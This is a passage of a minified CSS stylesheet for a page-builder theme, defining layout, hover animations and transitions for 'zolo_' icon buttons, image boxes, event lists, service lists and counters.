.zolo_arrow_icon:before{position:absolute;font-family:FontAwesome;content:"\f105";top:50%;left:50%;font-size:26px;text-align:center;-moz-transform:translate(-4px,-50%);-webkit-transform:translate(-4px,-50%);-ms-transform:translate(-4px,-50%);-o-transform:translate(-4px,-50%);transform:translate(-4px,-50%)}.zolo_iconbutton_tag .zolo_arrow_icon:hover:before{-moz-transform:translate(4px,-50%);-webkit-transform:translate(4px,-50%);-ms-transform:translate(4px,-50%);-o-transform:translate(4px,-50%);transform:translate(4px,-50%)}.zolo_iconbutton_tag .zolo_arrow_icon:after{content:"";height:2px;left:50%;top:50%;opacity:0;position:absolute;-moz-transform:translate(-50%,-50%) scaleX(0) translateZ(0);-webkit-transform:translate(-50%,1px) scaleX(0) translateZ(0);-o-transform:translate(-50%,-50%) scaleX(0) translateZ(0);-ms-transform:translate(-50%,-50%) scaleX(0) translateZ(0);transform:translate(-50%,-50%) scaleX(0) translateZ(0);width:18px;background:#000}.zolo_iconbutton_tag .zolo_arrow_icon:hover:after{opacity:1;-moz-transform:translate(-50%,1px) scaleX(1) translateZ(0);-webkit-transform:translate(-50%,1px) scaleX(1) translateZ(0);-ms-transform:translate(-50%,1px) scaleX(1) translateZ(0);-o-transform:translate(-50%,1px) scaleX(1) translateZ(0);transform:translate(-50%,1px) scaleX(1) translateZ(0)}.zolo_iconbutton_tag .zolo_plus_icon{position:relative;width:46px;height:46px;float:left}.zolo_iconbutton_tag .zolo_plus_icon:before,.zolo_iconbutton_tag .zolo_plus_icon:after{position:absolute;content:"";top:50%;left:50%;width:14px;height:2px;background:#000;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.zolo_iconbutton_tag .zolo_plus_icon:before{width:2px;height:14px}.zolo_iconbutton_tag:hover .zolo_plus_icon:before,.zolo_iconbutton_tag:hover .zolo_plus_icon:after{-moz-transform:translate(-50%,-50%) rotate(90deg);-webkit-transform:translate(-50%,-50%) rotate(90deg);-ms-transform:translate(-50%,-50%) rotate(90deg);-o-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}.zolo_iconbutton_tag.button_style_none .zolo_button_icon{position:relative;width:30px;height:30px}.zolo_iconbutton_tag.button_style_circle .zolo_button_icon{-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.zolo_media_post_wrapper,.zolo_media_post_wrapper a{-moz-transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.zolo_media_post_wrapper{display:inline-block;width:100%;overflow:hidden}.zolo_media_post_thumbnail{display:inline-block;width:100%}.zolo_media_post_content{padding:12px 15px;display:inline-block;width:100%}.zolo_media_post_wrapper .zolo_media_post_title{padding:0}.zolo_media_post_wrapper .zolo_media_post_subtitle{padding:0 0 12px;display:inline-block}.zolo_textlink_box_wrapper,.zolo_textlink_box_wrapper .zolo_textlink_box_readmore,.zolo_textlink_box_wrapper a{-moz-transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.zolo_textlink_box_wrapper{display:inline-block;width:100%;overflow:hidden}.zolo_textlink_box_content{padding:26px 30px;display:inline-block;width:100%;display:flex;flex-direction:column}.zolo_textlink_box_wrapper .zolo_textlink_box_title{padding:0;-ms-box-flex:1;-moz-box-flex:1;flex-grow:1}.zolo_textlink_box_wrapper .zolo_textlink_box_readmore{margin-top:30px;display:inline-block}.zolo_button_underline{position:relative;padding:0 0 6px}.zolo_button_underline:before,.zolo_button_underline:after{content:'';display:inline-block;width:100%;height:2px;position:absolute;bottom:0;left:0;-webkit-transform-origin:right center;transform-origin:right center;-webkit-transition:transform 0.3s cubic-bezier(.4,0,.2,1);-webkit-transition:-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);transition:-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);transition:transform 0.3s cubic-bezier(.4,0,.2,1);transition:transform 0.3s cubic-bezier(.4,0,.2,1),-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);-webkit-transform:scaleX(0);transform:scaleX(0);background:#ff0}.zolo_button_underline:hover:after,.zolo_button_underline:before{opacity:1;-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scaleX(1);transform:scaleX(1)}.zolo_button_underline:before{background:#000;opacity:1}.zolo_bouncing_image_wrap{width:100%;float:left;line-height:0}.zolo_bouncing_image{position:relative;display:inline-block;max-width:200px;width:100%;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-animation:floating 5s -1s infinite;animation:floating 5s -1s infinite}.zolo_bouncing_image img{display:block;width:100%;height:auto}@-webkit-keyframes floating{0%,100%{-webkit-transform:translateY(-10%);transform:translateY(-10%)}50%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes floating{0%,100%{-webkit-transform:translateY(-10%);transform:translateY(-10%)}50%{-webkit-transform:translateY(0);transform:translateY(0)}}.zolo_imagebox_new_thumbnail_titile::before,.zolo_imagebox_featuredtext,.zolo_imagebox_new_title,.zolo_imagebox_new_wrapper.new_imagebox_style12 .zolo_imagebox_new_content,.zolo_imagebox_new_wrapper .zolo_readmore_button,.zolo_imagebox_new_wrapper .zolo_readmore_button:before,.zolo_imagebox_new_wrapper .zolo_imagebox_new_content:after,.zolo_imagebox_new_wrapper .zolo_imagebox_new_box .img_thumbnail,.zolo_imagebox_new_wrapper .zolo_imagebox_new_box .zolo_thumbnail,.zolo_imagebox_new_wrapper{-webkit-transition:all 0.4s cubic-bezier(.45,.02,.34,1);-moz-transition:all 0.4s cubic-bezier(.45,.02,.34,1);-ms-transition:all 0.4s cubic-bezier(.45,.02,.34,1);-o-transition:all 0.4s cubic-bezier(.45,.02,.34,1);transition:all 0.4s cubic-bezier(.45,.02,.34,1)}.zolo_imagebox_new_wrapper{width:100%;float:left;position:relative;overflow:hidden}.zolo_imagebox_new_wrapper a{width:100%;float:left}.zolo_imagebox_new_wrapper.new_imagebox_style3 a{width:100%;float:left}.zolo_imagebox_new_wrapper .zolo_imagebox_new_box .zolo_thumbnail{width:100%;float:left}.zolo_imagebox_new_wrapper .zolo_imagebox_new_box .img_thumbnail img{width:100%}.zolo_imagebox_new_wrapper .zolo_imagebox_new_box .img_thumbnail{line-height:0}.zolo_imagebox_new_wrapper.new_imagebox_style1:hover .zolo_imagebox_new_box:after{height:90%}.zolo_imagebox_new_wrapper.new_imagebox_style1 .zolo_imagebox_new_content{position:absolute;top:0;left:0;width:100%;height:100%;z-index:9}.zolo_imagebox_new_wrapper.new_imagebox_style1 .zolo_imagebox_new_title_des{position:absolute;left:0;bottom:0;width:100%;padding:20px;transform:translate3d(0,40px,0);transition-delay:0.05s;transition-duration:0.35s}.zolo_imagebox_new_wrapper.new_imagebox_style1:hover .zolo_imagebox_new_title_des{transform:translate3d(0,0,0);transition-delay:0.05s;transition-duration:0.35s}.zolo_imagebox_new_wrapper.new_imagebox_style1 .zolo_imagebox_new_title{padding:0 0 20px 0}.zolo_imagebox_new_wrapper.new_imagebox_style1 .zolo_imagebox_description{opacity:0;visibility:hidden;transition:all 0.8s}.zolo_imagebox_new_wrapper.new_imagebox_style1:hover .zolo_imagebox_description{opacity:1;visibility:visible}.zolo_imagebox_new_wrapper.new_imagebox_style1 .zolo_imagebox_featuredtext{border -radius:0 3px 3px 0;padding:0 .6em;line-height:1.9em;position:absolute;top:40px;left:0;text-transform:uppercase;font-size:12px;letter-spacing:1px}.zolo_imagebox_new_wrapper.new_imagebox_style1 .zolo_imagebox_new_box:after{content:"";position:absolute;width:100%;height:50%;float:left;left:0;bottom:0;z-index:1;opacity:.7;-moz-transition:all 0.4s;-webkit-transition:all 0.4s;-ms-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.zolo_imagebox_new_wrapper.new_imagebox_style2 .zolo_imagebox_new_content{position:absolute;top:50%;left:0;width:100%;z-index:9;padding:0 20px;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.zolo_imagebox_new_wrapper.new_imagebox_style2 .zolo_imagebox_new_title{display:inline-block;padding:0 0 4px 0;margin-bottom:5px;position:relative}.zolo_imagebox_new_wrapper.new_imagebox_style2 .zolo_imagebox_new_title:before,.zolo_imagebox_new_wrapper.new_imagebox_style2 .zolo_imagebox_new_title:after{content:'';display:inline-block;width:100%;height:2px;position:absolute;bottom:0;left:0;-webkit-transform-origin:right center;transform-origin:right center;-webkit-transition:transform 0.3s cubic-bezier(.4,0,.2,1);-webkit-transition:-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);transition:-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);transition:transform 0.3s cubic-bezier(.4,0,.2,1);transition:transform 0.3s cubic-bezier(.4,0,.2,1),-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);-webkit-transform:scaleX(0);transform:scaleX(0);background:#fff}.zolo_imagebox_new_wrapper.new_imagebox_style2:hover .zolo_imagebox_new_title:after,.zolo_imagebox_new_wrapper.new_imagebox_style2 .zolo_imagebox_new_title:before{opacity:1;-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scaleX(1);transform:scaleX(1)}.zolo_imagebox_new_wrapper.new_imagebox_style2 .zolo_imagebox_description{width:100%;padding-top:15px;float:left;opacity:0;height:0;transition:all 0.3s;overflow:hidden}.zolo_imagebox_new_wrapper.new_imagebox_style2:hover .zolo_imagebox_description{height:100px;opacity:1}.zolo_imagebox_new_wrapper.new_imagebox_style3 .zolo_imagebox_new_content{position:absolute;top:50%;left:0;width:100%;z-index:9;padding:0 20px;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.zolo_imagebox_new_wrapper.new_imagebox_style3 .zolo_imagebox_new_title_des{display:-webkit-flex;display:flex}.zolo_imagebox_new_wrapper.new_imagebox_style3 .zolo_imagebox_new_title,.zolo_imagebox_new_wrapper.new_imagebox_style3 .zolo_imagebox_description{-webkit-flex:1;-ms-flex:1;flex:1}.zolo_imagebox_new_wrapper.new_imagebox_style3 .zolo_imagebox_new_title{padding:0 12px 0 0;position:relative}.zolo_imagebox_new_wrapper.new_imagebox_style3 .zolo_imagebox_description{padding:0 0 0 12px}.zolo_imagebox_new_wrapper.new_imagebox_style4 .zolo_imagebox_new_content{display:inline-block;padding:20px 20px 28px;width:100%}.zolo_imagebox_new_wrapper.new_imagebox_style4 .zolo_imagebox_new_title{padding:0 0 15px}.zolo_imagebox_new_wrapper.new_imagebox_style6 .zolo_imagebox_new_box,.zolo_imagebox_new_wrapper.new_imagebox_style5 .zolo_imagebox_new_box{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.zolo_imagebox_new_wrapper.new_imagebox_style6 .zolo_imagebox_new_content,.zolo_imagebox_new_wrapper.new_imagebox_style5 .zolo_imagebox_new_content{width:100%}.zolo_imagebox_new_wrapper.new_imagebox_style6 .zolo_imagebox_new_box .img_thumbnail,.zolo_imagebox_new_wrapper.new_imagebox_style6 .zolo_imagebox_new_box .zolo_thumbnail,.zolo_imagebox_new_wrapper.new_imagebox_style6 .zolo_imagebox_new_content,.zolo_imagebox_new_wrapper.new_imagebox_style5 .zolo_imagebox_new_box .img_thumbnail,.zolo_imagebox_new_wrapper.new_imagebox_style5 .zolo_imagebox_new_box .zolo_thumbnail,.zolo_imagebox_new_wrapper.new_imagebox_style5 .zolo_imagebox_new_content{-webkit-flex:1;-ms-flex:1;flex:1}.zolo_imagebox_new_wrapper.new_imagebox_style6 .zolo_imagebox_new_content .zolo_imagebox_new_title_des,.zolo_imagebox_new_wrapper.new_imagebox_style5 .zolo_imagebox_new_content .zolo_imagebox_new_title_des{padding:15px 20px 18px;width:100%;float:left}.zolo_imagebox_new_wrapper.new_imagebox_style6 .zolo_imagebox_new_title,.zolo_imagebox_new_wrapper.new_imagebox_style5 .zolo_imagebox_new_title{padding:0 0 15px}.zolo_imagebox_new_wrapper.new_imagebox_style7{overflow:visible}.zolo_imagebox_new_wrapper.new_imagebox_style7 .zolo_imagebox_new_content{display:inline-block;padding:30px 0 20px;width:100%}.zolo_imagebox_new_wrapper.new_imagebox_style7 .zolo_imagebox_new_content .zolo_imagebox_icon_button_element{padding:15px 0 0}.zolo_imagebox_new_wrapper.new_imagebox_style7 .zolo_imagebox_new_title{padding:0 0 10px}.zolo_imagebox_new_wrapper.new_imagebox_style8 .zolo_imagebox_new_content{padding:25px 25px 40px;position:relative;width:100%;float:left}.zolo_imagebox_new_wrapper.new_imagebox_style8 .zolo_imagebox_new_title .zolo_imagebox_new_title{padding:22px 25px 16px}.zolo_imagebox_new_wrapper.new_imagebox_style8 .zolo_imagebox_new_content:before{content:"";position:absolute;bottom:0;left:0;width:100%}.zolo_imagebox_new_wrapper.new_imagebox_style8 .zolo_imagebox_new_content:after{content:"";position:absolute;bottom:0;left:0;width:0;background:#000}.zolo_imagebox_new_wrapper.new_imagebox_style8:hover .zolo_imagebox_new_content:after{width:100%}.zolo_imagebox_new_wrapper.new_imagebox_style8 .zolo_imagebox_new_content .zolo_imagebox_icon_button_element{padding:15px 0 0}.zolo_imagebox_new_wrapper.new_imagebox_style9 .zolo_imagebox_new_content{padding:25px 25px 40px;position:relative;width:100%;float:left}.zolo_imagebox_new_wrapper.new_imagebox_style9 .zolo_imagebox_new_title{padding:0 0 10px}.zolo_imagebox_new_wrapper.new_imagebox_style9 .zolo_imagebox_new_content:before{content:"";position:absolute;bottom:0;left:0;width:100%}.zolo_imagebox_new_wrapper.new_imagebox_style9 .zolo_imagebox_new_content:after{content:"";position:absolute;bottom:0;left:0;width:0;background:#000}.zolo_imagebox_new_wrapper.new_imagebox_style9:hover .zolo_imagebox_new_content:after{width:100%}.zolo_imagebox_new_wrapper.new_imagebox_style9 .zolo_imagebox_new_content .zolo_imagebox_icon_button_element{padding:15px 0 0}.zolo_imagebox_new_wrapper.new_imagebox_style10 .zolo_imagebox_new_content .zolo_imagebox_new_title_des{padding:25px 25px 100px;width:100%;float:left;position:relative}.zolo_imagebox_new_wrapper.new_imagebox_style10 .zolo_imagebox_new_title{padding:0 0 10px}.zolo_imagebox_new_wrapper.new_imagebox_style10 .zolo_readmore_button{bottom:0;font-size:15px;left:0;padding:15px 25px;position:absolute;right:0}.zolo_imagebox_new_wrapper.new_imagebox_style10 .zolo_readmore_button .zolo_readmore_button_text{float:left;z-index:99;position:relative}.zolo_imagebox_new_wrapper.new_imagebox_style10 .zolo_readmore_button .zolo_readmore_button_icon{z-index:999;position:relative;font-size:20px;position:absolute;right:25px;top:50%;z-index:1;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.zolo_imagebox_new_wrapper.new_imagebox_style10 .zolo_readmore_button:before{content:'';display:inline-block;width:100%;height:100%;position:absolute;bottom:0;left:0;-webkit-transform-origin:right center;transform-origin:right center;-webkit-transition:transform 0.4s cubic-bezier(.4,0,.2,1);-webkit-transition:-webkit-transform 0.4s cubic-bezier(.4,0,.2,1);transition:-webkit-transform 0.4s cubic-bezier(.4,0,.2,1);transition:transform 0.4s cubic-bezier(.4,0,.2,1);transition:transform 0.4s cubic-bezier(.4,0,.2,1),-webkit-transform 0.3s cubic-bezier(.4,0,.2,1);-moz-transform:scaleX(0);-webkit-transform:scaleX(0);transform:scaleX(0);background:#fff}.zolo_imagebox_new_wrapper.new_imagebox_style10:hover .zolo_readmore_button:before{opacity:1;-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scaleX(1);transform:scaleX(1)}.zolo_imagebox_new_wrapper.new_imagebox_style11 .zolo_imagebox_new_content .zolo_imagebox_new_title_des{padding:25px 25px 66px;width:100%;float:left;position:relative}.zolo_imagebox_new_wrapper.new_imagebox_style11 .zolo_imagebox_new_title{padding:0 0 10px}.zolo_imagebox_new_wrapper.new_imagebox_style11 .zolo_readmore_button{bottom:-100px;font-size:15px;left:0;padding:10px 25px;position:absolute;right:0}.zolo_imagebox_new_wrapper.new_imagebox_style11:hover .zolo_readmore_button{bottom:0}.zolo_imagebox_new_wrapper.new_imagebox_style11 .zolo_readmore_button .zolo_readmore_button_text{float:left;z-index:99;position:relative}.zolo_imagebox_new_wrapper.new_imagebox_style11 .zolo_readmore_button .zolo_readmore_button_icon{z-index:999;position:relative;font-size:20px;position:absolute;right:25px;top:50%;z-index:1;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.zolo_imagebox_new_wrapper.new_imagebox_style12 .zolo_imagebox_new_content{position:absolute;bottom:0;left:0;width:100%;background:#099;padding:0}.zolo_imagebox_new_wrapper.new_imagebox_style12:hover .zolo_imagebox_new_content{bottom:0!important}.zolo_imagebox_new_wrapper.new_imagebox_style12 .zolo_imagebox_new_content .zolo_imagebox_new_title_wrap{padding:0}.zolo_imagebox_new_wrapper.new_imagebox_style12 .zolo_imagebox_new_content .zolo_imagebox_new_title_wrap .zolo_imagebox_new_title{padding:10px 25px}.zolo_imagebox_new_wrapper.new_imagebox_style12 .zolo_imagebox_new_content .zolo_imagebox_new_des_wrap{padding:0 25px 25px;width:100%;float:left}.zolo_imagebox_new_wrapper.new_imagebox_style14 .zolo_imagebox_new_post_box,.zolo_imagebox_new_wrapper.new_imagebox_style14 .zolo_imagebox_new_box,.zolo_imagebox_new_wrapper.new_imagebox_style13 .zolo_imagebox_new_post_box,.zolo_imagebox_new_wrapper.new_imagebox_style13 .zolo_imagebox_new_box{width:100%;float:left}.zolo_imagebox_new_wrapper.new_imagebox_style14 .zolo_imagebox_new_box:before,.zolo_imagebox_new_wrapper.new_imagebox_style14 .zolo_imagebox_new_box:after,.zolo_imagebox_new_wrapper.new_imagebox_style14:before,.zolo_imagebox_new_wrapper.new_imagebox_style14:after,.zolo_imagebox_new_wrapper.new_imagebox_style14 .zolo_imagebox_new_title,.zolo_imagebox_new_wrapper.new_imagebox_style14 .zolo_imagebox_description,.zolo_imagebox_new_wrapper.new_imagebox_style14 .zolo_imagebox_new_content,.zolo_imagebox_new_wrapper.new_imagebox_style13 .zolo_imagebox_new_title,.zolo_imagebox_new_wrapper.new_imagebox_style13 .zolo_imagebox_description,.zolo_imagebox_new_wrapper.new_imagebox_style13 .zolo_imagebox_new_content{-moz-transition:all 0.6s;-ms-transition:all 0.6s;-webkit-transition:all 0.6s;-o-transition:all 0.6s;transition:all 0.6s}.zolo_imagebox_new_wrapper.new_imagebox_style14 .zolo_imagebox_new_content,.zolo_imagebox_new_wrapper.new_imagebox_style13 .zolo_imagebox_new_content{padding:35px 40px 40px;position:relative;width:100%;float:left;z-index:9;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:space-between;align-content:space-between}.zolo_imagebox_new_wrapper.new_imagebox_style14 .zolo_imagebox_new_title,.zolo_imagebox_new_wrapper.new_imagebox_style13 .zolo_imagebox_new_title{padding:0 0 18px}.zolo_imagebox_new_wrapper.new_imagebox_style14 .zolo_imagebox_description,.zolo_imagebox_new_wrapper.new_imagebox_style13 .zolo_imagebox_description{padding-bottom:25px;float:left;width:100%}.zolo_imagebox_new_wrapper.new_imagebox_style14 .zolo_readmore_button,.zolo_imagebox_new_wrapper.new_imagebox_style13 .zolo_readmore_button{display:inline-block}.zolo_imagebox_new_wrapper.new_imagebox_style14 .zolo_imagebox_taxonomy_box,.zolo_imagebox_new_wrapper.new_imagebox_style13 .zolo_imagebox_taxonomy_box{position:inherit;left:0;top:0;margin-bottom:10px;width:100%;float:left}.zolo_imagebox_new_wrapper.new_imagebox_style14 .zolo_imagebox_new_content_box,.zolo_imagebox_new_wrapper.new_imagebox_style13 .zolo_imagebox_new_content_box{position:relative;width:100%;float:left}.zolo_imagebox_new_wrapper.new_imagebox_style14 .zolo_imagebox_new_content_box:after,.zolo_imagebox_new_wrapper.new_imagebox_style13 .zolo_imagebox_new_content_box:after{position:absolute;left:0;top:0;width:100%;height:100%;content:"";z-index:1}.zolo_imagebox_new_wrapper.new_imagebox_style14:before,.zolo_imagebox_new_wrapper.new_imagebox_style14:after,.zolo_imagebox_new_wrapper.new_imagebox_style14 .zolo_imagebox_new_box:before,.zolo_imagebox_new_wrapper.new_imagebox_style14 .zolo_imagebox_new_box:after{content:'';display:inline-block;position:absolute;background:#eb2f5b;z-index:99}.zolo_imagebox_new_wrapper.new_imagebox_style14 .zolo_imagebox_new_box:before{height:5px;width:100%;top:0;left:0;-webket-transform-origin:left center;-moz-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.zolo_imagebox_new_wrapper.new_imagebox_style14 .zolo_imagebox_new_box:after{height:100%;width:5px;top:0;right:0;-webket-transform-origin:center bottom;-moz-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.zolo_imagebox_new_wrapper.new_imagebox_style14:before{height:5px;width:100%;bottom:0;right:0;-webket-transform-origin:right center;-moz-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.zolo_imagebox_new_wrapper.new_imagebox_style14:after{height:100%;width:5px;top:0;left:0;-webket-transform-origin:center top;-moz-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.zolo_imagebox_new_wrapper.new_imagebox_style14:hover:before,.zolo_imagebox_new_wrapper.new_imagebox_style14 .zolo_imagebox_new_box:hover:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.zolo_imagebox_new_wrapper.new_imagebox_style14:hover:after,.zolo_imagebox_new_wrapper.new_imagebox_style14 .zolo_imagebox_new_box:hover:after{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.zolo_imagebox_new_wrapper.new_imagebox_style15 .zolo_imagebox_new_thumbnail_titile{width:100%;float:left;padding:0 20px;position:relative;z-index:1}.zolo_imagebox_new_wrapper.new_imagebox_style15 .zolo_imagebox_new_thumbnail_titile:before{width:100%;bottom:0;position:absolute;content:"";left:0;top:70px;border:5px solid #f3f3f3;z-index:-1}.zolo_imagebox_new_wrapper.new_imagebox_style15 .zolo_imagebox_new_box{padding-left:30px;width:100%;float:left}.zolo_imagebox_new_wrapper.new_imagebox_style15 .zolo_imagebox_new_thumbnail_titile .zolo_imagebox_new_title{display:inline-block;background:#fff;padding:4px 0;margin:25px 0 25px -50px}.zolo_imagebox_new_wrapper.new_imagebox_style15 .zolo_imagebox_new_box:hover .zolo_imagebox_new_title{color:#93cb40!important}.zolo_imagebox_new_wrapper.new_imagebox_style15 .zolo_imagebox_new_content{width:100%;float:left;padding-top:26px}.zolo_imagebox_new_wrapper.new_imagebox_style15 .zolo_imagebox_featuredtext{font-size:50px;line-height:50px;font-weight:700;color:#f3f3f3;margin-left:0;margin-top:0;height:50px;line-height:50px;padding:0 0;left:0;top:0;text-align:right;position:absolute;-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:translateX(-100%) rotateZ(-90deg);-ms-transform:translateX(-100%) rotate(-90deg);transform:translateX(-100%) rotateZ(-90deg)}.zolo_imagebox_new_wrapper.new_imagebox_style15 .zolo_imagebox_new_box .zolo_arrow{float:right;position:relative;margin-left:-10px;padding-left:15px;font-weight:normal!important;font-size:16px;opacity:0}.zolo_imagebox_new_wrapper.new_imagebox_style15 .zolo_imagebox_new_box .zolo_arrow .fa-angle-right{position:relative}.zolo_imagebox_new_wrapper.new_imagebox_style15 .zolo_imagebox_new_box .zolo_arrow .fa-angle-right:after{position:absolute;content:"";height:1px;width:18px;background:#222;right:1px;top:50%}.zolo_imagebox_new_wrapper.new_imagebox_style15 .zolo_imagebox_new_box:hover .zolo_arrow{margin-left:20px;opacity:1}.zolo_imagebox_custom_posttype_wrap{width:100%;float:left}.zolo_imagebox_custom_posttype_wrap .zolo_imagebox_new_col{float:left}.zolo_imagebox_custom_posttype_wrap.column_1 .zolo_imagebox_new_col{width:100%}.zolo_imagebox_custom_posttype_wrap.column_2 .zolo_imagebox_new_col{width:50%}.zolo_imagebox_custom_posttype_wrap.column_3 .zolo_imagebox_new_col{width:33.333%}.zolo_imagebox_custom_posttype_wrap.column_4 .zolo_imagebox_new_col{width:25%}.zolo_imagebox_custom_posttype_wrap .zolo_thumbnail,.zolo_imagebox_custom_posttype_wrap .img_thumbnail{position:relative;width:100%;float:left}.zolo_imagebox_taxonomy_box{position:absolute;top:40px;left:0;width:100%;z-index:999}.zolo_imagebox_new_wrapper .zolo_imagebox_taxonomy_box a{margin:0 4px 4px 0;padding:0 .6em;text-transform:uppercase;float:left;width:auto;color:#fff;background:#549ffc;text-decoration:inherit}.zolo_event_list_element{width:100%;float:left;position:relative}.zolo_event_list_element .zolo_event_list{margin:0;overflow:hidden;padding:17px 20px;position:relative;border-bottom:1px solid rgba(130,130,130,.15)}.zolo_event_list_element .zolo_button_element{margin:0;float:right}.zolo_event_list_element .zolo_event_list .zolo_event_timeframe,.zolo_event_list_element .zolo_event_list .zolo_event_venue,.zolo_event_list_element .zolo_event_list .zolo_event_location{float:left}.zolo_event_list_element .zolo_event_list .zolo_event_timeframe{padding:2px 0 0;white-space:nowrap;width:120px}.zolo_event_list_element .zolo_event_list .zolo_event_venue{padding:1px 26px 0 0;width:calc(60% - 240px);width:-webkit-calc(60% - 240px);width:-moz-calc(60% - 240px)}.zolo_event_list_element .zolo_event_list .zolo_event_location{padding:1px 26px 0 0;width:calc(40% -  100px);width:-webkit-calc(40% -  100px);width:-moz-calc(40% -  100px)}.zolo_event_list_element .zolo_event_list .zolo_event_timeframe .zolo_event_date,.zolo_event_list_element .zolo_event_list .zolo_event_timeframe .zolo_event_day{width:50%;float:left}.zolo_list_element{float:left;width:100%}.zolo_list_element .zolo_list_item{display:table;width:100%}.zolo_list_element .zolo_list_item .zolo_list_text{padding:0}.zolo_list_element .zolo_list_icon_warp{width:1.12em;display:table-cell;vertical-align:top}.zolo_list_element .zolo_list_text_wrap{display:table-cell;vertical-align:middle}.zolo_list_element .zolo_list_icon{height:1em;line-height:1em;width:1.12em;text-align:center;margin-right:15px;display:inline-block}.zolo_list_element.circle_background .zolo_list_icon,.zolo_list_element.square_background .zolo_list_icon{height:2em;line-height:2em;width:2em}.zolo_list_element.circle_background .zolo_list_icon{-moz-border-radius:200px;-webkit-border-radius:200px;-ms-border-radius:200px;-o-border-radius:200px;border-radius:200px}.zolo_service_list_element,.zolo_service_list_icon{transition:all 0.5s ease;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease}.zolo_service_list_element{float:left;width:100%;position:relative;-moz-border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;padding:10px}.zolo_service_list_element .zolo_service_list_link{position:absolute;left:0;right:0;top:0;bottom:0}.zolo_service_list_element .zolo_service_list_item{display:table;width:100%}.zolo_service_list_element .zolo_service_list_item .zolo_service_list_text{padding:0}.zolo_service_list_element .zolo_service_list_icon_warp{width:1.12em;display:table-cell;vertical-align:middle}.zolo_service_list_element .zolo_service_list_text_wrap{display:table-cell;vertical-align:middle}.zolo_service_list_element .zolo_service_list_icon{text-align:center;margin-left:10px;margin-right:0;display:inline-block;height:2em;line-height:2em;width:2em;-moz-border-radius:200px;-webkit-border-radius:200px;-ms-border-radius:200px;-o-border-radius:200px;border-radius:200px}.zolo_counter_wrap{text-align:center}.zolo_counter_wrap .zolo_counter_box{display:inline-block}.zolo_counter_wrap.zolo_counter_style1 .zolo_counter_box,.zolo_counter_wrap.zolo_counter_style2 .zolo_counter_box{text-align:center}.zolo_counter_wrap .zolo_counter_icon_wrap{display:inline-block;text-align:center;vertical-align:top}.zolo_counter_wrap .zolo_counter_icon_wrap .zolo_counter_icon{display:inline-block;line-height:1em}.zolo_counter_wrap .zolo_counter_number_wrap{text-align:center;display:inline-block;vertical-align:top}.zolo_counter_wrap .zolo_counter_number_wrap .zolo_counter_number_box{display:inline-block}.zolo_counter_wrap .zolo_counter_number_wrap .zolo_counter_suffix,.zolo_counter_wrap .zolo_counter_number_wrap .zolo_counter_prefix,.zolo_counter_wrap .zolo_counter_number_wrap .zolo_counter_number{float:left;font-size:60px;line-height:66px}.zolo_counter_wrap .zolo_counter_number_wrap .zolo_counter_title{width:100%;float:left;font-size:20px;line-height:20px}.zolo_counter_wrap.zolo_counter_style2 .zolo_counter_number_wrap{width:100%;display:inline-block}.zolo_counter_wrap.zolo_counter_style2 .zolo_counter_icon_wrap{width:100%;float:left;text-align:center}.zolo_counter_wrap.zolo_counter_style3 .zolo_counter_number_wrap{text-align:left}.zolo_counter_wrap.zolo_counter_style3 .zolo_counter_number_wrap .zolo_counter_title{float:left;clear:both}.zolo_counter_wrap.zolo_counter_style3 .zolo_counter_number_wrap .zolo_counter_number_box{float:left}.zolo_counter_wrap.zolo_counter_style3 .zolo_counter_icon_wrap{padding-right:20px;padding-top:15px}.zolo_counter_wrap.zolo_counter_style4 .zolo_counter_number_wrap{text-align:right}.zolo_counter_wrap.zolo_counter_style4 .zolo_counter_number_wrap .zolo_counter_number_box{float:right}.zolo_counter_wrap.zolo_counter_style4 .zolo_counter_number_wrap 